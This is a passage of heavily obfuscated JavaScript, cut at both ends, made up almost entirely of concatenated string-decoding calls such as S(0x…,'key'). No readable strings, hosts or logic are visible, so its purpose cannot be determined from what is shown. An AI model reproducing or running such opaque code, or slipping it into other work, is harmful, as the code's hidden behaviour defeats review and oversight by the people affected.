28e,'Scc5')+S(0xd2d,'tT6j')+S(0xe2,'R7bI')+S(0x11b6,'yvXb')+S(0xcdd,'37(x')+S(0x1f00,'2xPL')+S(0xff2,'2H@0')+S(0x743,'Scc5')+S(0x630,'S#MR')+S(0x1496,'ET6C')+S(0x10ae,'2H@0')+S(0x4e3,'fHK!'))+(S(0x1611,'RJ2c')+S(0xf92,'qQxs')+S(0x1204,'t*oc')+S(0x18fc,'yvXb')+S(0x1bd2,'NO0l')+S(0x1929,'W@sN')+S(0x42b,'a)uA')+S(0x3db,'NO0l')+S(0x659,')5&I')+S(0x27d,'XUuj')+S(0x346,'tT6j')+S(0xee2,'05t$')+S(0x1cbb,'XUuj')+S(0x9a4,'z]gd')+S(0x1a66,'NO0l')+S(0x1107,'F(LP')+S(0xaa2,'7rc7')+S(0x642,'7Ys&')+S(0x250,'vfyp')+S(0x8c0,'B4MT')+S(0x1767,'05t$')+S(0x1681,'Wayx')+S(0xb64,'tcDo')+S(0x5dc,'fHK!')+S(0xfb7,')5&I')+S(0x731,'Kt9m')+S(0xae7,'S#MR')+S(0xde9,'#(bi')+S(0xaf9,'05t$')+S(0x67a,'qrni')+S(0x1323,'05t$')+S(0x283,'xs6i')+S(0x12ca,'37(x')+S(0x1516,'k(^1')+S(0x1b8e,'dw86')+S(0x1b89,'k(^1')+S(0x12a3,'i@(k')+S(0x3bc,'qQxs')+S(0x189e,'37(x')+S(0x1c06,'05t$')+S(0x11f7,'!Nu#')+S(0x192e,'2xPL')+S(0x1863,'yvXb')+S(0x1ae7,'fHK!')+S(0xa8d,'qrni')+S(0x1d07,'#(bi')+S(0x22e,'XUuj')+S(0x1290,'qQxs')+S(0x125a,'t*oc')+S(0xbdc,'l#XV')+S(0x1135,'#(bi')+S(0x1227,'a)z0')+S(0x27f,'yvXb')+S(0x536,'Kt9m')+S(0xd46,'eFqa')+S(0xf3,'W@sN')+S(0x1685,'zF(0')+S(0x1263,'r^uw')+S(0x1c37,'#(bi')+S(0x1ea9,'yvXb')+S(0x117e,'eFqa')+S(0x16aa,'NO0l')+S(0x1871,'tT6j')+S(0xb21,'05t$')+S(0x2d1,'Kt9m')+S(0x266,'vfyp')+S(0x1909,'eFqa')+S(0xd4b,'R7bI')+S(0x11d7,'F(LP')+S(0xad5,'W@sN')+S(0x19b1,'7Ys&')+S(0x1d42,'37(x')+S(0x1c15,'#(bi')+S(0x171c,'eFqa')+S(0xc0,'yvXb')+S(0x17ad,'Kt9m')+S(0x1235,'a)z0')+S(0x1872,'RJ2c')+S(0x1889,'qrni')+S(0x1043,'4TP8')+S(0xe30,'CkxV')+S(0x1a9b,'XUuj')+S(0xa15,'zfwU')+S(0x1e1f,'a)z0')+S(0xac4,'zF(0')+S(0xbf6,'fHK!')+S(0x155b,'7Ys&')+S(0x16a0,'GM)R')+S(0x959,'7Ys&')+S(0x1283,'R7bI')+S(0x8aa,'zfwU')+S(0x1a4,'37(x')+S(0xd39,'t*oc')+S(0x10d4,'S#MR')+S(0x13ae,')5&I')+S(0x1a14,'05t$')+S(0x1c24,'S#MR')+S(0x107c,'Jt&^')+S(0x1203,'W@sN')+S(0xc66,'#(bi')+S(0x2e8,'k(^1')+S(0x4f1,'S#MR')+S(0x13c0,'r^uw')+S(0x16fb,'fHK!')+S(0xc89,'Kt9m')+S(0x15a1,'!Nu#')+S(0x1cea,'t*oc')+S(0x1193,'i@(k')+S(0x16e1,'S#MR')+S(0x93c,'CkxV')+S(0x11f4,'XUuj')+S(0x123c,'7rc7')+S(0x717,'Kt9m')+S(0x1796,'dw86')+S(0xeb9,'ET6C')+S(0xe4c,'l#XV')+S(0x1df2,'eFqa')+S(0x1780,'1dG!')+S(0x766,'a)z0')+S(0x15fd,'ET6C')+S(0x1d2e,'qQxs')+S(0x8d4,'l#XV')+S(0xa9e,'4TP8')+S(0xd8,'#(bi')+S(0x80f,'xdiA')+S(0xea,'a)z0')+S(0xf6f,'fHK!')+S(0x293,'B4MT')+S(0x7a4,'kU1]')+S(0x20a,'Scc5')+S(0x1e05,'XUuj')+S(0xf84,')5&I')+S(0x919,'#(bi')+S(0x13d0,'Scc5')+S(0xeb,'eFqa')+S(0xf35,'4dfP')+S(0xbe,'F(LP')+S(0x4c2,'fHK!')+S(0x144a,'37(x')+S(0x1ce1,')5&I')+S(0x9a2,'Jt&^')+S(0x1ce4,'eFqa')+S(0x161d,'4TP8')+S(0x966,'Wayx')+S(0x155d,'tT6j')+S(0x19c8,'XUuj')+S(0x3ce,'CkxV')+S(0xa1b,'4dfP')+S(0x6f6,'qQxs')+S(0x8f2,'37(x')+S(0x72b,'W@sN')+S(0xd7c,'a)uA')+S(0x4be,'l#XV')+S(0x11e6,'R7bI')+S(0x1d19,'CkxV')+S(0xc74,'F(LP')+S(0x1a8f,'r^uw')+S(0xf87,'k(^1')+S(0xa59,'i@(k')+S(0x377,'F(LP')+S(0x13e9,'4dfP')+S(0x1d04,'qrni')+S(0x1b7c,'Jt&^')+S(0x8a7,'z]gd')+S(0x148b,'eFqa')+S(0x1dd3,'vfyp')+S(0xb39,'t*oc')+S(0x454,'vfyp')+S(0x437,'W@sN')+S(0x114f,'k(^1')+S(0x1e9b,'kU1]')+S(0x150f,'yvXb')+S(0x1078,'!Nu#')+S(0x1da3,'#(bi')+S(0x1f1b,'a)z0')+S(0x183d,'!Nu#')+S(0x1f93,'XUuj')+S(0x1067,'k(^1')+S(0x1002,'qQxs')+S(0xbf,'05t$')+S(0x1b4b,'RJ2c')+S(0x35b,'1dG!')+S(0x4e7,'qQxs')+S(0x1ae2,'Wayx')+S(0x1b37,'zfwU')+S(0x195,'vfyp')+S(0x750,'W@sN')+S(0xe64,'4dfP')+S(0x1a99,'2H@0')+S(0x1c16,'zfwU')+S(0xd0a,'Jt&^')+S(0x17f6,'!Nu#')+S(0x1419,'izdS')+S(0x12e2,'tT6j')+S(0x12bc,'S#MR')+S(0x158e,'37(x')+S(0x1a6e,'r^uw')+S(0xcee,'Scc5')+S(0x19d0,'a)uA')+S(0xd49,'#(bi'))+(S(0x222,'tcDo')+S(0x1433,'W@sN')+S(0x37a,'Jt&^')+S(0x1e85,'qQxs')+S(0xa37,'tT6j')+S(0x1b92,'4TP8')+S(0x611,'t*oc')+S(0x3af,'NO0l')+S(0xb0c,'z]gd')+S(0xf9b,'Scc5')+S(0xb9,'F(LP')+S(0x198d,'l#XV')+S(0x18e6,'37(x')+S(0x1168,'zF(0')+S(0x1301,'l#XV')+S(0x97c,'zfwU')+S(0x1350,'zfwU')+S(0x17ed,'4dfP')+S(0x30b,'CkxV')+S(0x77b,'Wayx')+S(0x14e8,'zF(0')+S(0xf37,'qQxs')+S(0x8bc,'#(bi')+S(0x13be,'XUuj')+S(0x1f64,'zfwU')+S(0x116b,'k(^1')+S(0x1592,'W@sN')+S(0x1c09,'qQxs')+S(0x33e,'t*oc')+S(0xcf5,'37(x')+S(0x1233,'2H@0')+S(0x1754,'#(bi')+S(0x19c2,'qQxs')+S(0x12f6,'Kt9m')+S(0xca9,'xdiA')+S(0x147e,'izdS')+S(0x485,'S#MR')+S(0x18cb,'zF(0')+S(0x48d,'Kt9m')+S(0x1b8d,'ET6C')+S(0x4c3,'Kt9m')+S(0x14b9,'r^uw')+S(0x381,'i@(k')+S(0x1333,'a)uA')+S(0x2c7,'37(x')+S(0x1eb2,'R7bI')+S(0x1a46,'k(^1')+S(0x1bd7,'Kt9m')+S(0xa45,'i@(k')+S(0x148c,'fHK!')+S(0x131f,'l#XV')+S(0x141a,'kU1]')+S(0x1ea,'xs6i')+S(0x1a15,'B4MT')+S(0x495,'tcDo')+S(0x8cb,'tT6j')+S(0xb73,'1dG!')+S(0x180e,')5&I')+S(0x81a,'xdiA')+S(0x106f,'F(LP')+S(0x410,'kU1]')+S(0x121e,'XUuj')+S(0xe39,'S#MR')+S(0xaaa,'Kt9m')+S(0x1b9c,'RJ2c')+S(0xd74,'NO0l')+S(0x86a,'05t$')+S(0x136f,'i@(k')+S(0xe71,'vfyp')+S(0xd03,'kU1]')+S(0x1ca0,'qQxs')+S(0x66b,'l#XV')+S(0xcb,'!Nu#')+S(0xf53,'R7bI')+S(0xfaf,'CkxV')+S(0xebc,'RJ2c')+S(0x350,'k(^1')+S(0x1932,'a)uA')+S(0x1ef1,'xs6i')+S(0xa08,'qQxs')+S(0xbb1,'k(^1')+S(0x1f75,'05t$')+S(0xb5f,'05t$')+S(0xba9,'1dG!')+S(0x666,'l#XV')+S(0xe34,'a)uA')+S(0x886,'B4MT')+S(0x1a22,'Jt&^')+S(0xecd,'ET6C')+S(0x1869,'F(LP')+S(0x8af,'B4MT')+S(0x19e4,'zF(0')+S(0x175c,'7Ys&')+S(0x1f2b,'xdiA')+S(0xc1,'a)z0')+S(0x341,'4dfP')+S(0x1e83,'GM)R')+S(0x1aba,'Jt&^')+S(0x1176,'vfyp')+S(0xdcd,'2xPL')+S(0x627,'R7bI')+S(0x777,'W@sN')+S(0xed7,'2xPL')+S(0xda8,'dw86')+S(0x1648,'05t$')+S(0xd87,'zfwU')+S(0x1f72,'qQxs')+S(0x1371,')5&I')+S(0x1bf5,'qrni')+S(0x144c,'4TP8')+S(0x1d82,'dw86')+S(0xc5f,'fHK!')+S(0x1cd0,'!Nu#')+S(0x1a39,'R7bI')+S(0x505,'i@(k')+S(0x104b,'r^uw')+S(0xce0,'Scc5')+S(0x1d44,'izdS')+S(0x1e82,'ET6C')+S(0x40d,'GM)R')+S(0x1ff,'GM)R')+S(0x1ed0,'yvXb')+S(0x915,'a)z0')+S(0xa7b,'CkxV')+S(0x1b60,'Scc5')+S(0x14ab,'z]gd')+S(0x1e28,'RJ2c')+S(0x8bb,'tT6j')+S(0xbf5,'2H@0')+S(0xed2,'zfwU')+S(0x14c5,'r^uw')+S(0x1ef9,'B4MT')+S(0x1e16,'Scc5')+S(0x1622,'z]gd')+S(0x6df,'CkxV')+S(0x1da7,'l#XV')+S(0xee3,'yvXb')+S(0x1314,'XUuj')+S(0x530,'a)uA')+S(0x13e6,'!Nu#')+S(0x1b85,'a)uA')+S(0x1b5c,'a)uA')+S(0x16a3,'r^uw')+S(0x6cc,'a)uA')+S(0x6e0,'RJ2c')+S(0x929,'fHK!')+S(0x1050,'Jt&^')+S(0x282,'Jt&^')+S(0x1270,'i@(k')+S(0x12f1,'7Ys&')+S(0x1a7b,'t*oc')+S(0x1251,'dw86')+S(0x138b,'izdS')+S(0x7e1,'Jt&^')+S(0x1893,'GM)R')+S(0x13f9,'1dG!')+S(0xec7,'F(LP')+S(0x1978,'Kt9m')+S(0x19eb,'dw86')+S(0x541,'l#XV')+S(0x9e9,'zfwU')+S(0x1aed,'tcDo')+S(0x14f7,'2xPL')+S(0xdbd,'37(x')+S(0xde0,'k(^1')+S(0x1129,'4dfP')+S(0x160d,'r^uw')+S(0x1b67,'Kt9m')+S(0x1eb9,'fHK!')+S(0x1de6,')5&I')+S(0xe9,'!Nu#')+S(0x420,')5&I')+S(0x118b,'yvXb')+S(0x16be,'fHK!')+S(0x1b4,'Scc5')+S(0x1738,'7rc7')+S(0x1e1d,'fHK!')+S(0x8cc,'F(LP')+S(0x1b1d,'zF(0')+S(0x428,'xs6i')+S(0x1aca,'xdiA')+S(0x23b,'r^uw')+S(0xb3d,'a)uA')+S(0x1943,'xs6i')+S(0x186a,'RJ2c')+S(0x146c,'Wayx')+S(0x1dcb,'z]gd')+S(0x7a7,'r^uw')+S(0x121d,'kU1]')+S(0x19a1,'B4MT')+S(0x26f,'CkxV')+S(0x8a2,'k(^1')+S(0x1069,'NO0l')+S(0x928,'z]gd')+S(0xa1e,'37(x')+S(0x25a,'fHK!')+S(0x194f,'B4MT')+S(0x1c58,'qQxs')+S(0x26d,'dw86')+S(0x327,'a)uA'))+(S(0xef2,'7rc7')+S(0x7ec,'NO0l')+S(0x1156,'Scc5')+S(0xe26,'#(bi')+S(0xe84,'05t$')+S(0x1f4,'dw86')+S(0xc5d,'xdiA')+S(0x141c,'i@(k')+S(0x9db,'Wayx')+S(0x86c,'a)uA')+S(0x19d3,'#(bi')+S(0xa18,'7rc7')+S(0x607,'tcDo')+S(0xc31,'qQxs')+S(0x1c0d,'Wayx')+S(0xb15,')5&I')+S(0x7c7,'yvXb')+S(0x1397,'tT6j')+S(0x8de,'F(LP')+S(0x17b4,'4dfP')+S(0xa39,'i@(k')+S(0xbb,')5&I')+S(0x1088,'!Nu#')+S(0xfd9,'fHK!')+S(0x54f,'F(LP')+S(0x1a40,'Kt9m')+S(0x108a,'S#MR')+S(0x7e9,'Wayx')+S(0x19c,'05t$')+S(0xb8d,'dw86')+S(0x197f,'7rc7')+S(0x126f,'4dfP')+S(0xe95,'i@(k')+S(0x997,'R7bI')+S(0x1bac,'4TP8')+S(0xaa,'2H@0')+S(0x1363,'#(bi')+S(0xbda,'R7bI')+S(0x7eb,'Kt9m')+S(0x140c,'F(LP')+S(0x1b81,'qQxs')+S(0x482,'r^uw')+S(0x1c35,'B4MT')+S(0x1f77,'S#MR')+S(0x1435,'4dfP')+S(0x1f15,'1dG!')+S(0x19bd,'F(LP')+S(0x40e,'zF(0')+S(0x1d14,'2H@0')+S(0x137d,'7Ys&')+S(0x1fa0,'yvXb')+S(0xee1,'Scc5')+S(0x4f6,'a)z0')+S(0x8e1,'r^uw')+S(0x6b8,'Kt9m')+S(0xec9,'7rc7')+S(0x270,'7Ys&')+S(0x97e,'05t$')+S(0x1741,'a)z0')+S(0x139d,'k(^1')+S(0x175a,'ET6C')+S(0x908,'05t$')+S(0x3df,'7rc7')+S(0x218,'eFqa')+S(0xf1c,'ET6C')+S(0xf97,'B4MT')+S(0x19f2,'CkxV')+S(0x2af,'ET6C')+S(0x1729,'NO0l')+S(0x192f,'kU1]')+S(0x138f,'i@(k')+S(0x1549,'2H@0')+S(0x6d5,'#(bi')+S(0x122c,'S#MR')+S(0x1309,'xdiA')+S(0x1c2d,'izdS')+S(0x158c,'7Ys&')+S(0x219,'tcDo')+S(0x7b9,'1dG!')+S(0x1e38,'XUuj')+S(0xda,'qrni')+S(0x119d,'zfwU')+S(0x89a,'Scc5')+S(0x1c87,'4dfP')+S(0xebf,'qQxs')+S(0xd98,'a)uA')+S(0x9bf,'F(LP')+S(0x16f1,'Wayx')+S(0x17d8,'z]gd')+S(0x816,'Jt&^')+S(0xbbd,'!Nu#')+S(0x8b3,'F(LP')+S(0x1880,'izdS')+S(0x14e1,'CkxV')+S(0xbc6,'qrni')+S(0x1d6,'GM)R')+S(0x1a2d,'vfyp')+S(0x1f16,'a)z0')+S(0x19e3,'#(bi')+S(0x1146,'a)z0')+S(0xbd7,'xs6i')+S(0x1383,'B4MT')+S(0xf46,'vfyp')+S(0x1acf,'4dfP')+S(0x6ba,'XUuj')+S(0x14ce,'vfyp')+S(0xf00,'l#XV')+S(0x1599,'xs6i')+S(0x12ba,'Jt&^')+S(0x1287,'R7bI')+S(0xda5,'z]gd')+S(0x11a,'xdiA')+S(0x1d39,'37(x')+S(0x1d9e,'r^uw')+S(0xdd3,'B4MT')+S(0x1b3,'1dG!')+S(0x5fe,'S#MR')+S(0x4c4,'tT6j')+S(0x1d83,'GM)R')+S(0x1218,'RJ2c')+S(0x956,'dw86')+S(0x1108,'xdiA')+S(0x6f3,'z]gd')+S(0x1527,'i@(k')+S(0x3dd,'kU1]')+S(0xe43,'r^uw')+S(0x1079,'W@sN')+S(0x553,'R7bI')+S(0x422,'t*oc')+S(0x1241,'fHK!')+S(0xd89,'ET6C')+S(0x1996,'zfwU')+S(0x9d4,'zF(0')+S(0x1955,'fHK!')+S(0x3d6,'a)z0')+S(0x1cf8,'#(bi')+S(0xf3f,'t*oc')+S(0x4ae,'GM)R')+S(0xf16,'xs6i')+S(0x1c13,')5&I')+S(0x1020,'B4MT')+S(0x47f,'4dfP')+S(0x1a8a,'a)z0')+S(0x55a,'Jt&^')+S(0xafc,'Wayx')+S(0xfca,'05t$')+S(0x12d7,'Scc5')+S(0x43b,'GM)R')+S(0xbdf,'xs6i')+S(0x2ce,'XUuj')+S(0xc3e,'qrni')+S(0x1565,'R7bI')+S(0x1c9f,'fHK!')+S(0xbbf,'fHK!')+S(0x459,'4dfP')+S(0x8b1,'4TP8')+S(0x19b7,'zfwU')+S(0x1ee8,'fHK!')+S(0x431,'NO0l')+S(0x1829,'RJ2c')+S(0x19b5,'2H@0')+S(0x1065,'l#XV')+S(0x1577,'4dfP')+S(0xad2,'r^uw')+S(0x1ab6,'fHK!')+S(0x889,'#(bi')+S(0x1a04,'qrni')+S(0x1705,'kU1]')+S(0x1040,'NO0l')+S(0x200,'tT6j')+S(0x167f,'Scc5')+S(0x1d72,'qrni')+S(0x16cf,'Scc5')+S(0x1b1a,'eFqa')+S(0x1440,'l#XV')+S(0x122,'k(^1')+S(0x3a1,'CkxV')+S(0x1bd8,'tcDo')+S(0x6a6,'Kt9m')+S(0x166f,'yvXb')+S(0x460,'xdiA')+S(0x1360,'kU1]')+S(0x13ac,'r^uw')+S(0x1d1f,'a)z0')+S(0x8e9,'Jt&^')+S(0xdbf,'RJ2c')+S(0xf09,'a)uA')+S(0x1590,'vfyp')+S(0x1252,'zF(0')+S(0x373,'Wayx')+S(0x1830,'vfyp')+S(0x828,'l#XV')+S(0x18bd,'a)z0')+S(0x16e9,'S#MR')+S(0x569,'R7bI')+S(0x95f,'qQxs')+S(0x1a2f,'a)uA')+S(0x12a0,'ET6C')+S(0x668,'!Nu#')+S(0xb4e,'i@(k'))+(S(0x334,'qQxs')+S(0x1b08,'tT6j')+S(0x212,'kU1]')+S(0x1dab,'37(x')+S(0x509,'4dfP')+S(0x101c,'1dG!')+S(0xb8a,'4dfP')+S(0x1cc4,'zfwU')+S(0xcb7,'xs6i')+S(0x1dc9,'a)uA')+S(0xabb,'i@(k')+S(0x12fb,'1dG!')+S(0x83b,'!Nu#')+S(0x1ad0,'a)z0')+S(0x1008,'zfwU')+S(0x546,'tcDo')+S(0x6d6,'S#MR')+S(0x115b,'kU1]')+S(0x1232,'37(x')+S(0xe2c,'t*oc')+S(0x13b8,'R7bI')+S(0xbaf,'7Ys&')+S(0x10c0,'xdiA')+S(0x674,'Kt9m')+S(0x5a1,'tcDo')+S(0x79f,'2xPL')+S(0x16db,'RJ2c')+S(0x2f5,'Scc5')+S(0x1ac6,'7Ys&')+S(0x10a,'kU1]')+S(0x6ce,'i@(k')+S(0x1dcc,'zF(0')+S(0x1364,'vfyp')+S(0x7b7,'S#MR')+S(0xc7e,'RJ2c')+S(0xfd1,'ET6C')+S(0x15fb,'XUuj')+S(0x12ec,'kU1]')+S(0xbf0,'B4MT')+S(0x1cb6,'zF(0')+S(0xb61,'t*oc')+S(0x13c5,'F(LP')+S(0x29c,'7Ys&')+S(0x1f3e,'z]gd')+S(0x935,'qQxs')+S(0xed1,')5&I')+S(0xfbd,'Jt&^')+S(0x150a,'kU1]')+S(0xd96,'F(LP')+S(0x1be9,'GM)R')+S(0x1b4c,'a)uA')+S(0x15b9,'Kt9m')+S(0xea6,'eFqa')+S(0x596,'zF(0')+S(0x149f,'CkxV')+S(0x276,'!Nu#')+S(0x287,'qQxs')+S(0x1644,'zF(0')+S(0x1c51,'4TP8')+S(0x21e,'zfwU')+S(0x1239,'NO0l')+S(0x74d,'xdiA')+S(0x946,'kU1]')+S(0x4cd,'7rc7')+S(0xad7,'Wayx')+S(0x1618,'1dG!')+S(0x12a4,'Wayx')+S(0x982,'#(bi')+S(0x10bf,'!Nu#')+S(0x176d,'izdS')+S(0x1c6d,'W@sN')+S(0x691,'GM)R')+S(0xe20,'R7bI')+S(0x87c,'k(^1')+S(0x10be,'eFqa')+S(0xfcd,'tT6j')+S(0x1af7,'7Ys&')+S(0x1b73,'tT6j')+S(0xf38,'7rc7')+S(0x1fe,'l#XV')+S(0x122f,'Kt9m')+S(0x19ef,'k(^1')+S(0xa8e,'2H@0')+S(0x15f5,'W@sN')+S(0xc76,'W@sN')+S(0x406,'zF(0')+S(0xa44,')5&I')+S(0xb93,'B4MT')+S(0x1edc,'Wayx')+S(0xb97,'l#XV')+S(0xe19,'qrni')+S(0x516,'B4MT')+S(0x10c9,'2xPL')+S(0xfe6,'4dfP')+S(0x1aa0,'37(x')+S(0x1baf,'xs6i')+S(0xc72,'xdiA')+S(0x14b0,'yvXb')+S(0x1f45,'k(^1')+S(0xa78,'qQxs')+S(0x13aa,'eFqa')+S(0x136a,'R7bI')+S(0x150c,'z]gd')+S(0xa34,'Kt9m')+S(0x91a,'tT6j')+S(0x61e,'a)z0')+S(0x1ccf,'k(^1')+S(0x7b3,'CkxV')+S(0x806,'zF(0')+S(0xd7,'2xPL')+S(0xcd3,'eFqa')+S(0x1cef,'Scc5')+S(0x1dc4,'qrni')+S(0x141b,'dw86')+S(0x1838,'Scc5')+S(0xed5,'zfwU')+S(0x93e,'NO0l')+S(0x176,'S#MR')+S(0x1a8c,'XUuj')+S(0x87d,'k(^1')+S(0xc3,'Jt&^')+S(0x3d8,'tT6j')+S(0x1d1d,'zfwU')+S(0x1c52,'a)z0')+S(0x12eb,'GM)R')+S(0x5d8,'B4MT')+S(0x543,'#(bi')+S(0x65f,'a)uA')+S(0x16e0,'RJ2c')+S(0x65a,'eFqa')+S(0x1790,'zfwU')+S(0xa58,'1dG!')+S(0x11a9,'37(x')+S(0x118a,'k(^1')+S(0x115d,'vfyp')+S(0x1635,'Wayx')+S(0x1d4f,'dw86')+S(0x120,'F(LP')+S(0x187e,'tcDo')+S(0xd73,'zF(0')+S(0xe5a,'qQxs')+S(0xd4e,'eFqa')+S(0x1076,'W@sN')+S(0xbb6,')5&I')+S(0xcab,'W@sN')+S(0x144b,')5&I')+S(0x136d,'tT6j')+S(0x401,')5&I')+S(0x1e84,'qrni')+S(0x25e,'7Ys&')+S(0xf0d,'k(^1')+S(0x83a,'tT6j')+S(0x1fac,'Kt9m')+S(0x1278,'kU1]')+S(0x269,'7rc7')+S(0x18ae,'dw86')+S(0xfe3,'Jt&^')+S(0x1892,'B4MT')+S(0xb76,')5&I')+S(0x19af,'k(^1')+S(0x60d,'CkxV')+S(0xc38,'RJ2c')+S(0x565,'l#XV')+S(0x108d,'4TP8')+S(0xf52,'Kt9m')+S(0x1349,'dw86')+S(0x1a1,'4TP8')+S(0x1c5d,'1dG!')+S(0x153c,'Jt&^')+S(0x1b53,'!Nu#')+S(0xf90,'zfwU')+S(0x1b03,'Wayx')+S(0x1da8,'zfwU')+S(0x1f29,'1dG!')+S(0x1d1a,'l#XV')+S(0x1a0,'S#MR')+S(0xbc1,'R7bI')+S(0xe35,'CkxV')+S(0x1f2c,'yvXb')+S(0xa84,'4TP8')+S(0x13d2,'eFqa')+S(0x1bcb,'t*oc')+S(0x1d10,'tT6j')+S(0x1f52,'i@(k')+S(0x1a83,'4TP8')+S(0xcba,'05t$')+S(0x192d,'i@(k')+S(0x9b,'NO0l')+S(0x1701,'l#XV')+S(0x1831,'CkxV')+S(0x4fc,'4TP8')+S(0x1f26,'xdiA')+S(0xea1,')5&I')+S(0x125,'k(^1')+S(0xd55,'z]gd')+S(0x4b0,'xs6i')+S(0x130c,'k(^1')+S(0x18bc,'4TP8')+S(0x1e39,'7rc7')+S(0x1823,'2xPL'))+(S(0x1b2a,'kU1]')+S(0x14f,'zF(0')+S(0xaee,'k(^1')+S(0x1eeb,'7rc7')+S(0x14a3,'zfwU')+S(0xe23,'Jt&^')+S(0x1452,'R7bI')+S(0xc8b,'vfyp')+S(0x7b8,'i@(k')+S(0x51a,'xdiA')+S(0x38e,'vfyp')+S(0x2c9,'dw86')+S(0x477,'Kt9m')+S(0x3f7,'Scc5')+S(0x281,'Wayx')+S(0x1544,'eFqa')+S(0x15ef,'37(x')+S(0x1d8e,'fHK!')+S(0xeab,'tT6j')+S(0x64e,'XUuj')+S(0xe5d,')5&I')+S(0xa74,'izdS')+S(0x155,'zfwU')+S(0x6f4,'xdiA')+S(0x1530,'tT6j')+S(0x1b1c,')5&I')+S(0x6aa,'2xPL')+S(0x1774,'RJ2c')+S(0xaa5,'r^uw')+S(0x107e,'zF(0')+S(0x6ab,'1dG!')+S(0x36c,'7rc7')+S(0x152f,'#(bi')+S(0x6a3,'B4MT')+S(0x1d4a,'05t$')+S(0xefe,'F(LP')+S(0x639,'fHK!')+S(0x1bbd,'a)uA')+S(0xd72,'zfwU')+S(0x83d,'!Nu#')+S(0x1d28,'2H@0')+S(0x975,'4TP8')+S(0x1550,'1dG!')+S(0x1aab,'4dfP')+S(0x1b6,'B4MT')+S(0x8eb,'F(LP')+S(0xc36,'qQxs')+S(0x616,'k(^1')+S(0x14c3,'zF(0')+S(0x1708,'z]gd')+S(0x12ee,'GM)R')+S(0x16d0,'kU1]')+S(0x1eb5,'4dfP')+S(0xfba,'dw86')+S(0x1568,'vfyp')+S(0x1605,'a)z0')+S(0x4d8,'2xPL')+S(0x814,'fHK!')+S(0x7b4,'R7bI')+S(0x1c1d,'qQxs')+S(0xca,'qQxs')+S(0x194,'!Nu#')+S(0x1506,'yvXb')+S(0x1d8a,'Scc5')+S(0xe70,'GM)R')+S(0x195c,'B4MT')+S(0x16c0,'W@sN')+S(0x9d1,'z]gd')+S(0xab5,'yvXb')+S(0x1d06,'4TP8')+S(0x922,'05t$')+S(0xe7f,'fHK!')+S(0xe55,'izdS')+S(0x19f3,'tT6j')+S(0x985,'4dfP')+S(0x1b2e,'xs6i')+S(0x15c6,'Wayx')+S(0x160a,'l#XV')+S(0x1513,'fHK!')+S(0x68e,'F(LP')+S(0xe11,'RJ2c')+S(0x1db,'dw86')+S(0x1d4b,'S#MR')+S(0xc26,'dw86')+S(0xd20,'GM)R')+S(0x1b51,'xs6i')+S(0x6eb,'fHK!')+S(0x2e7,'xs6i')+S(0x265,'zF(0')+S(0x178a,'2H@0')+S(0x8fc,'yvXb')+S(0xd51,'7rc7')+S(0x344,'Jt&^')+S(0x10b6,'CkxV')+S(0xb7,'Kt9m')+S(0x16f7,'#(bi')+S(0x7cc,'tT6j')+S(0x13c4,'tT6j')+S(0x1938,'xs6i')+S(0xfda,'37(x')+S(0x1649,'r^uw')+S(0x17fa,'37(x')+S(0xf4f,'R7bI')+S(0x618,'eFqa')+S(0x1358,')5&I')+S(0x1515,'fHK!')+S(0x14c2,'a)uA')+S(0xb1,'Jt&^')+S(0x306,'zF(0')+S(0x1808,'2H@0')+S(0x179d,'37(x')+S(0xbe3,'#(bi')+S(0x275,'37(x')+S(0x211,'yvXb')+S(0x4f8,'i@(k')+S(0xf6b,'4dfP')+S(0x130,'R7bI')+S(0x1a7c,'r^uw')+S(0x15ad,'tcDo')+S(0xafa,'xs6i')+S(0x1dac,'Jt&^')+S(0xa7c,'R7bI')+S(0x16f0,'tcDo')+S(0x8e5,'zfwU')+S(0x369,'l#XV')+S(0x1276,'t*oc')+S(0x1334,'tcDo')+S(0x1438,'vfyp')+S(0x117d,'Scc5')+S(0x981,'k(^1')+S(0xbb3,'R7bI')+S(0x321,'qrni')+S(0x9d7,'F(LP')+S(0xa75,'izdS')+S(0x174e,'zF(0')+S(0x869,')5&I')+S(0x1dae,'37(x')+S(0x168c,'izdS')+S(0x16d3,'xdiA')+S(0x15d3,'qQxs')+S(0x1a79,'i@(k')+S(0xdb0,'z]gd')+S(0x13f5,'kU1]')+S(0x1cb4,'qQxs')+S(0xa6b,'zfwU')+S(0x1ab2,'2xPL')+S(0x53d,'#(bi')+S(0x238,'xdiA')+S(0x1f6e,'fHK!')+S(0x18a1,'ET6C')+S(0x14eb,'vfyp')+S(0x1c4c,'B4MT')+S(0xa23,'k(^1')+S(0x1b87,'a)z0')+S(0x478,'Wayx')+S(0xc87,'a)z0')+S(0x1ccd,'tT6j')+S(0x594,'a)uA')+S(0x4ce,'!Nu#')+S(0xe0a,'fHK!')+S(0xb03,'ET6C')+S(0x1e14,'B4MT')+S(0x1e31,'dw86')+S(0xbc3,'tT6j')+S(0x1cc7,'yvXb')+S(0x1a80,'S#MR')+S(0x3bf,'zF(0')+S(0xa83,'CkxV')+S(0xe8b,'z]gd')+S(0xd40,'!Nu#')+S(0x4d2,'1dG!')+S(0x923,'qQxs')+S(0x8e7,'NO0l')+S(0x19f8,'xdiA')+S(0x9c8,'!Nu#')+S(0x1c94,'05t$')+S(0xbfb,'RJ2c')+S(0x7db,'4dfP')+S(0x19e0,'RJ2c')+S(0x14e4,'Scc5')+S(0xce8,'GM)R')+S(0xe1e,'fHK!')+S(0x13e2,'i@(k')+S(0x1c71,'GM)R')+S(0x17ef,'4dfP')+S(0x1ad7,'7Ys&')+S(0x1548,'R7bI')+S(0x137e,'qrni')+S(0x98d,'eFqa')+S(0x3fb,'!Nu#')+S(0x52e,'dw86')+S(0x8a9,'yvXb')+S(0xa5,'2H@0')+S(0x14c8,'zF(0')+S(0x73a,'qQxs')+S(0x1946,'GM)R')+S(0x16ae,'l#XV')+S(0x1237,'a)uA')+S(0x5e3,'fHK!')+S(0x16ca,'Jt&^'))+(S(0x11bc,'l#XV')+S(0x1af1,'i@(k')+S(0x21c,'a)z0')+S(0x126a,'ET6C')+S(0x1b23,'4TP8')+S(0x9ec,'z]gd')+S(0x11b5,'R7bI')+S(0x709,'yvXb')+S(0x319,'fHK!')+S(0x1a84,'37(x')+S(0x1cfe,'#(bi')+S(0x10b8,'t*oc')+S(0xccf,'xs6i')+S(0x1ed6,'05t$')+S(0x1a2e,'CkxV')+S(0x22d,'zfwU')+S(0xc6a,'tT6j')+S(0x189c,'a)z0')+S(0x3b3,'CkxV')+S(0x2ab,'RJ2c')+S(0x12ad,'l#XV')+S(0x1092,'eFqa')+S(0x12c,'GM)R')+S(0x1ea8,'#(bi')+S(0x202,'CkxV')+S(0x7e0,'2xPL')+S(0x1849,'